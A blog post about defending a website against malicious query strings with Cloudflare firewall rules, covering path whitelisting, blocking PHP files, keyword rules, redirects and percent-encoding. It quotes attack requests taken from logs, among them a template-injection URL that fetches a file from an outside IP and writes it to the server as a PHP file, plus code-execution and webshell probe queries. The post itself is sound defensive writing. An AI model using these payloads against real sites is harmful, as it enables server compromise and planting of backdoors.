Query strings are a part of a URL used to pass additional data to the server. They are appended to the end of the URL after a question mark (?) and consist of key-value pairs separated by an equals sign (=)
This is an example of a URL path:
https://example.com/how-speed-up-a-server/This is an example of a common query string on WordPress sites since it is used by search forms:
https://example.com/?s=plugins/A malicious query string is a type of attack that targets web applications by injecting malicious code into query strings that are sent to a web server.
This is an example of a malicious query string or bad query:
https://example.com/?tag&tagstpl=news.html&tag=%7Bpbohome/Indexot:if((get/*-*/(/**/t))/**/(get/*-*/(/**/t1),get/*-*/(/**/t2)(get/*-*/(/**/t3))))%7Dok%7B/pbohome/Indexot:if%7D&t=file_put_contents&t1=indexbak.php&t2=file_get_contents&t3=https://71.127.25.42:8661/xx.txtKinda scary, right?
I am such a big Cloudflare fan and these are my thoughts about dealing with malicious query strings using Cloudflare Firewall Rules
Blocking Access to PHP Files via CloudFlare
All sites are different, but let me tell you this if you are a content creator and If you have a site that is 100% dedicated to providing informational content, you can safely block access to 99% or 100%of PHP files.
If you block access to PHP files, you will block lots of malicious query string attacks or bad queries
All my site visitors will get blocked when trying to access these URLs not because of a query string dealing with bad queries but because there are rules dealing with attacks at the URI Path Level.
| Path | /l.php |
| Query string | ?u=//newmax.click |
| Path | /index.php |
| Query string | ?s=/index/index/xxx/${print(md5(123))} |
| Path | /site/wp-commentin.php |
| Query string | ?pass=f0aab4595a024d626315fb786dce8282 |
CloudFlare Firewall Rules at the Path Level
Blocking access to PHP files will help you deal with most attacks but you can even make your firewall even more robust.
My rules are always changing but at the moment of updating this post:
- I whitelist any folder or file my site needs to work well at the path level. (First Rule)
- I block access to all files and folder not whitelisted by the first rule. (Second Rule)
It might seem complicated to build those but you just have to know your site well.

So if you deal with some attacks at the path level, you will also deal with bad queries but you are not here to talk about the path level firewall.
Blocking Query Strings via CloudFlare
When I create rules to tackle malicious query strings, those rules don’t see much action because most attacks have been dealt with already.
Building the firewall is easy, you just have to add a keyword present in the Query String

Use “or” to keep adding more keywords.
If you don’t want to reinvent the wheel, you can build your custom firewall using the 7G Firewall by Perishable Press as a reference.
If you have a small site, you can create a rule to monitor all traffic and then use the logs to feed your Cloudflare firewall rules.
Based on this event, I think I should block “md5”

This approach usually takes a lot of work and analysis.
How do I Deal with Malicious Query Strings?
Most people try to figure out what keywords based on patterns to block but that could be time-consuming.
Since this approach worked well:
- I whitelist folders, files and files types that my site visitors need. (URI Path)
- The rest of non-whitelisted folders and files get blocked. (URI Path)
I thought that I could also deal with bad queries in a similar way.
I mean creating a third rule and fourth rule:
- Whitelisting non-malicious query strings. (URI Query String)
- Letting the rest of query strings get blocked. (URI Query String)
Whitelisting Query Strings is as time-consuming as blocking query strings since they are all kinds of malicious queries and there are also all kinds of legit purposes for query strings.
So I guess you will have to add to your firewall the most common keywords and characters used in malicious query strings.
By the way, the most common issue when it comes to query is the use of encoded characters.
Encoded characters in bad query strings refer to characters in a URL that have been replaced with a percent-encoded representation.
| Space (” “) | %20 |
| Question mark (“?”) | %3F |
| semicolon (“;”) | %3B |
| less than sign “<“ | %3C |
Attackers can employ various other encoding techniques to conceal malicious payloads in query strings.
If you want to learn how professional hackers use encoded characters to bypass Cloudflare’s WAF, read these medium articles:
Redirect Bad Queries using CloudFlare
If you already run out of rules and you can’t add one more keyword, you can redirect query strings to a static URL you know your firewall is blocking.
For example
If a visitor includes “md5” in a query string, I can redirect that bot to “https://example.com/badqueries.php” and that bot is gonna get blocked because I am blocking all access to all PHP files.

Also you can remove the query strings by choosing:
| URL Redirect | Dynamic |
| Expression | http.request.uri.path |
So you don’t have to deal with it at the query level.
Encoded Characters
| Character | Encoded |
| ( | %28 |
| ) | %29 |
| < | %3c |
| > | %3e |
| + | %2b |


